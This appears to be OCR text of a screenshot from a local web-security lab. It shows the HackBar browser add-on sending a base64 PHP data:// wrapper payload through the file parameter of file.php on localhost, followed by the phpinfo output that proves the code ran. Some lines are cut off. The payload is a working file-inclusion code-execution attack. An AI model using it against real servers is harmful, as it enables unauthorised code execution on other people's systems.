 INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OT
Load URL http://127.0.0.1:8888/file.php?file=data://text/plain;base64,PD9waHAgcGhwaW5mbygpPz4=
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replac
PHP Version 5.2.17
System Windows NT DESKTOP-B7PKRB5 6.2 build 9200
Build Date Jan 6 2011 17:26:08
Configure cscript /nologo configure.js "--enable-snapshot-
Command "--with-snapshot-template=d:\php-sdk\snap_5_
php-build=d:\php-sdk\snap_5_2\vc6\x86\php_b
sdk\oracle\instantclient10\sdk,shared" "--with-o
\instantclient10\sdk,shared" "--without-pi3web"
Server API Apache 2.4 Handler - Apache Lounge
Virtual Directory enabled
Support
Configuration File C:\WINDOWS